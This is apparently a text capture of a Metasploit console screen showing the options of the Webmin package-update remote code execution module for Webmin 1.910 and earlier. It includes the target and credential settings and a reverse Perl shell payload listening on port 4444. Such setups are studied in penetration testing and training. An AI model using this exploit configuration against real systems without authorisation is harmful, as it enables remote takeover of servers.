 msf6 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
View the full module info with the info, or info -d command.